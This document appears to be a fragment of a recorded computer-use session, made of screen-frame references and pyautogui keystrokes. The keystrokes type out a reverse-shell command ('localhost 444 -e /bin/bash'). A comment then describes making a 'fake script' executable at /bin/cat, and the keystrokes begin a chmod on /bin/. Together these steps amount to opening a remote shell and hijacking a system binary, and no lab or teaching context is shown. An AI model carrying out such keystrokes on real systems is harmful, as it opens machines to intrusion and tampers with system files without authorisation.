
pyautogui.write('local')

pyautogui.write('host 444')

pyautogui.write('-e /')

pyautogui.write('bin/bas')

# Step: Make the fake script executable with chmod +x /bin/cat
pyautogui.write('chm')

pyautogui.write('od +x')

pyautogui.write('/bin/')

pyautogui.press('Return')
